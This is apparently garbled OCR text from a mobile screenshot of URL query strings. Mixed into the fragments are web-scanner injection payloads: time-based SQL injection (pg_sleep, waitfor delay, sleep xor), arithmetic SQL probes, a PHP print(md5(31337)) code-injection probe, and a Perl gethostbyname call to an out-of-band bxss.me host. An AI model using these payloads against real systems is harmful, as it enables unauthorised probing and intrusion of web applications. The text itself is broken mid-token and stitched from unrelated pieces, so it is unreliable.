
(select+944+from+pg_sleep(15))-
-;usg=@@3947y;ved=@@nibph
•
banflix&amphzle6idd';+waitfor+delay+'0:0:15'+--
+0'xor(if(now()=sysdate(),sleep(15),0))xor'z-
1+waitfor+delay+'0:0:15'+--+;usg=aovvaw2r-
nflj_pools9hasmneef2frgidrw'+or+857=
(select+857+from+pg_sleep(15))-
-;ved=2ahukewjoij3vpzataxxol4kehqquommqfnoec
•
banflix&amphzle6idd';(select+198766*667891);usg=
(select+198766*667891+from+dual);ved=2ahukewjo
•
swosti
•
xbunker&usg=';print(md5(31337));$a=';ved=2ahukewi
ataxujklybhbmvc-0qfnoecgcqaq&amp
•
8chan
•
banflix&hzle6idd'psminj3d'))+or+342=
(select+342+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--
+;".gethostbyname(lc("hitup"."scxzfjov73a9b.bxss.me."
nflj_pools9hasmneefeqvw5rtz';ved=2ahukewjoij3v
•
banflix&amphzle6idd'eyzck7om'tnkgzdwi'))+or+32=
(select+32+from+pg_sleep(15))-
-;+waitfor+delay+'0:0:15'+--